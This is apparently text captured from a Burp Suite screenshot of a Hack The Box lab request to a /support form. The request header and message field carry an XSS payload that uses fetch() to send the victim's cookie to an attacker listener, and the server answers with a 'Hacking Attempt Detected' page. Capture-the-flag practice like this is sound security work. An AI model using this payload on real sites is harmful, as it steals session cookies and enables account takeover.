 Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://headless.htb:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /support HTTP/1.1
2 Host: headless.htb:5000
3 User-Agent: <img src=x onerror=fetch('http://10.10.14.15:8000/'+document.cookie)>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://headless.htb:5000/support
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 144
10 Origin: http://headless.htb:5000
11 DNT: 1
12 Connection: close
13 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
14 Upgrade-Insecure-Requests: 1
15
16 fname=test&lname=xac&email=dawnless%40gmail.com&phone=654654645446&message=<img src=x
onerror=fetch('http://10.10.14.15:8000/'+document.cookie)>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.2
3 Date: Tue, 30 Apr 2024 05:33:21 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2328
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <title>
Hacking Attempt Detected
</title>
14 <style>
15 body{
16 font-family:'Arial',sans-serif;
17 background-color:#f7f7f7;
18 margin:0;
19 padding:0;
20 display:flex;
21 justify-content:center;
22 align-items:center;
23 height:100vh;
24 }
25
26 .container{
27 background-color:#fff;
28 border-radius:10px;
29 box-shadow:0px0px20pxrgba(0,0,0,0.2);
30 padding:30px;
31 max-width:600px;
32 }
33
34 h1{
35 font-size:24px;
36 color:#333;
37 margin-bottom:20px;
38 }
39
40 p{
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 13
Response headers 5
Done 2,503 bytes | 20 millis
Applications Places System #  · chat | Hardwar... [Parrot Terminal] [Parrot Terminal] Burp Suite Community... mar. avril 30
07:36